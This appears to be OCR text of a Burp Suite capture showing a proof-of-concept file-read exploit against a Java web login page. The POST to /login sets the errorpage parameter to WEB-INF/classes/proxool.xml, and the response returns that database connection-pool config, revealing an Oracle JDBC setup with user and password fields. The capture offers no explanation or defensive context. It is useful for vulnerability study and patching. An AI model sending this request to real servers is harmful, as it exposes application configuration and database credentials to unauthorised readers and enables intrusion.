 Request
Pretty Raw Hex U2C \n
1 POST /login HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15
(KHTML,like Gecko) Version/12.0.3 Safari/605.1.15
4 Connection: close
5 Content-Type: application/x-www-form-urlencoded
6 Upgrade-Insecure-Requests: 1
7 Accept-Encoding: gzip
8 Content-Length: 113
9
10 op=verify%7Clogin&targetpage=&errorpage=WEB-INF/classes/proxool.xml&mark=&tzo=480&
username=admin&password=admin
11
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Accept-Ranges: bytes
4 ETag: W/"987-1576491559999"
5 Last-Modified: Mon, 16 Dec 2019 10:19:19 GMT
6 Content-Type: application/xml
7 Content-Length: 987
8 Date: Thu, 17 Aug 2023 10:48:57 GMT
9 Connection: close
10
11 <?xml version="1.0" encoding="utf-8"?>
12 <something-else-entirely>
13 <proxool>
14 <alias>
default
</alias>
15 <driver-url>
jdbc:oracle:thin:@
</driver-url>
16 <driver-class>
oracle.jdbc.driver.OracleDriver
</driver-class>
17 <driver-properties>
18 <property name="user" value="" />
19 <property name="password" value=" " />
20 <property name="SetBigStringTryClob" value="" />
21 </driver-properties>
22